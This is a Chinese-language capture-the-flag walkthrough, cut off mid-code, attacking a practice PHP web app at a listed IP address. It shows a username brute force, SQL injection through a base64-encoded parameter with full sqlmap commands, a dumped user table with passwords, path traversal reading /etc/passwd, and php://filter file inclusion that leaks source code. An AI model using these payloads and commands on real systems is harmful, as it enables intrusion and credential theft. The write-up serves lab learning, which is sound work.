1.背景
http://119.3.191.245:65532/#/allsecPlayGame
前去做游戏
http://119.3.191.245:8877/Login.php
图片好评
2.开干
2.1信息收集
扫目录
http://119.3.191.245:8877/user/.DS_Store
DS_Store泄露文件名
没法利用
http://119.3.191.245:8877/info.php
phpinfo页面,备用
2.2账号爆破
先admin/admin尝试登录一下

密码错误,说明admin账号存在
尝试爆破了一波密码,不成功
来尝试爆破一下用户名
密码设置为123456
字典:top5000name.txt
成功爆破出来一个账号密码
zhangwei/123456
2.3zhangwei账号登录利用
此时我就是zhangwei
登录后有2个可点击链接
长这样
http://119.3.191.245:8877/user/Article.php?method=list&aid=7
尝试遍历一下aid试试
其实这里也提示了
也就前7个有数据
在aid=3的返回包 发现了新的链接
Article.php?id=OQ==&aid=3
大家闭着眼睛也知道id是base64编码的
2.4SQL注入
不多说了,尝试对id参数注入
直接上payload:
http://119.3.191.245:8877/user/Article.php?id=1//and//left(version(),1)=8%23&aid=3,1)=8%23&aid=3)
为啥子等于8呢?
phpinfo有用了
http://119.3.191.245:8877/user/Article.php?id=MS8qKi9hbmQvKiovbGVmdCh2ZXJzaW9uKCksMSk9OCUyMw==&aid=3
用hackbar对数据进行base64编码
确认蛇口注入存在
直接上sqlmap了,用上base64encode.py tamper
py -2 sqlmap.py -u "http://119.3.191.245:8877/user/Article.php?id=1*&aid=3" --cookie "PHPSESSID=fa5q2d4g180jp5mn9dme80ug9h" --dbms mysql --tamper "base64encode.py" --level 3 --risk 3 --is-dba --proxy=http://127.0.0.1:8899
记得带上cookie
dump数据
py -2 sqlmap.py -u "http://119.3.191.245:8877/user/Article.php?id=1*&aid=3" --cookie "PHPSESSID=fa5q2d4g180jp5mn9dme80ug9h" --dbms mysql --tamper "base64encode.py" --level 3 --risk 3 --dump-all --proxy=http://127.0.0.1:8899
数据太多了,很多文章,放弃了
py -2 sqlmap.py -u "http://119.3.191.245:8877/user/Article.php?id=1*&aid=3" --cookie "PHPSESSID=fa5q2d4g180jp5mn9dme80ug9h" --dbms mysql --tamper "base64encode.py" --level 3 --risk 3 --current-db查询数据库名level2py -2 sqlmap.py -u "http://119.3.191.245:8877/user/Article.php?id=1*&aid=3" --cookie "PHPSESSID=fa5q2d4g180jp5mn9dme80ug9h" --dbms mysql --tamper "base64encode.py" --level 3 --risk 3 --tables -D "level2"查询表名[2 tables]+---------+| user || article |+---------+py -2 sqlmap.py -u "http://119.3.191.245:8877/user/Article.php?id=1*&aid=3" --cookie "PHPSESSID=fa5q2d4g180jp5mn9dme80ug9h" --dbms mysql --tamper "base64encode.py" --level 3 --risk 3 --columns -T "user" -D "level2" --batch查字段名+----------+--------------+| Column | Type |+----------+--------------+| id | int || password | varchar(255) || isAdmin | int || username | varchar(255) |+----------+--------------+py -2 sqlmap.py -u "http://119.3.191.245:8877/user/Article.php?id=1*&aid=3" --cookie "PHPSESSID=fa5q2d4g180jp5mn9dme80ug9h" --dbms mysql --tamper "base64encode.py" --level 3 --risk 3 --dump -C "id,username,password" -T "user" -D "level2" --batch查账号密码+------+------------+----------+| id | password | username |+------+------------+----------+| 1 | A2f8jwhe!f | admin || 2 | test123 | test || 3 | 666666 | wanglin || 4 | Aa123456 | suchen || 5 | 123456 | zhangwei |+------+------------+----------+
那就得到admin的密码了
admin/A2f8jwhe!f
—os-shell测试一下
/var/www/html 没有写入权限
2.5admin账号登录利用
此时我是admin
http://119.3.191.245:8877/user/Read.php?filename=1605259009017.jpg
发现了这个
尝试文件读取
http://119.3.191.245:8877/user/Read.php?filename=….//….//….//….//etc/passwd
尝试读/etc/shadow、 /root/.bash_history 没权限
但是文件包含漏洞是存在的
2.6文件包含拿flag
读info.php /user/Article.php试试

http://119.3.191.245:8877/user/Read.php?filename=php://filter/convert.base64-encode/resource=/var/www/html/info.php

base64解码
<?phprequire_once('../model/Article.php');error_reporting(0);require_once("../static/header.html");require_once("Base.php");$user = isUser();$article = new Article();if($_GET['method']=="list"){$aid = intval($_GET['aid']);$result = $article->getArticlePage($aid);$str = "";while($row = mysqli_fetch_array($result,MYSQLI_ASSOC)){if($row['pid']!=-1) {echo "<br><span style='position:relative;left:20px;'><a href=Article.php?id=" . base64_encode($str) . "&aid=" . $aid . ">" . $row["subtitle"] . "</a></span>";}else{echo "<h2>".$row["title"]."</h2>";echo "<br><span style='position:relative;left:20px;'><a href=Article.php?aid=" . $aid . ">" . $row["subtitle"] . "</a></span>";}$str = $row["id"];}}else if($_GET['aid']){$aid = intval($_GET['aid']);$id = base64_decode($_GET['id']);if(stristr($id,"union")){echo "感知到注入迹象,启动第四阻断机制";exit();}$result = $article->getArticle($aid,$id);while($row = mysqli_fetch_array($result,MYSQLI_ASSOC)){echo "<textarea rows=\"30\" cols=\"140\">";echo $row['text'];echo "</textarea>";if($row['pid']!=-1){echo "<br><a href=Article.php?aid=".$aid."&id=".base64_encode($row['pid']-1).">上一节</a>";}echo "<br><a href=Article.php?method=list&aid=".$aid.">返回目录</a>";if($row2 = mysqli_fetch_array($result,MYSQLI_ASSOC)){echo "<br><a href=Article.php?aid=".$aid."&id=".base64_encode($row['id']).">下一节</a>";}else{echo "<br>已经到底了!";}}}else{//显示所有记录$array = $article->getArticleList($_SESSION['uid']);for ($i=0; $i<=sizeof($array[0]); $i++) {echo "<br><span style='position:relative;left:20px;'><a href='Article.php?method=list&aid=".$array[0][$i]."'>".$array[1][$i]."</a></span>";}}?><html><head><title>我的小本本</title></head></html>
发现一个Base.php
尝试读取
http://119.3.191.245:8877/user/Read.php?filename=php://filter/convert.base64-encode/resource=/var/www/html/user/Base.php
解码
<?phpfunction isUser(){session_start();//判断用户是否登陆if ($_SESSION['adminname'] != "") {return "admin";}else if($_SESSION['username'] != ""){return "user";}else 